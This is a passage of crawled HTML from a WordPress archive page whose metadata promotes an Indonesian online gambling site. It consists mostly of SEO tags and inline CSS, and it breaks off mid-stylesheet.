

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/2024/02/
body_size: 16889
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>February 2024 | ElHostalDesantelmo</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2024 | ElHostalDesantelmo" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/2024/02/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2025/12/v2-152bth-644ly.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elhostaldesantelmo.com/2024/02/","url":"https://elhostaldesantelmo.com/2024/02/","name":"February 2024 | ElHostalDesantelmo","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/2024/02/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/2024/02/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online.jpg","breadcrumb":{"@id":"https://elhostaldesantelmo.com/2024/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/2024/02/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online.jpg","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online.jpg","width":1344,"height":768,"caption":"Turnamen Tembak Ikan Online"},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/2024/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2024"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
